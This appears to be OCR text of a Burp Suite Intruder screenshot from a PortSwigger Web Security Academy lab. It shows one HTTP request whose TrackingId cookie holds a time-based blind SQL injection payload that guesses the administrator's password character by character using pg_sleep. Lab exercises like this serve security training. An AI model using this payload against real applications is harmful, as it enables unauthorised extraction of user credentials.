 ? Sniper attack
Target https://0a33008b04fd8d52823006ca000700d3.web-security-academy.net
Add § Clear § Auto §
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a33008b04fd8d52823006ca000700d3.web-security-academy.net
3 Cookie: TrackingId=x'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='a')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users-- ; session=a1tUR2CI9428oIWHUPg0A5RpOcCOrnVh
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a33008b04fd8d52823006ca000700d3.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19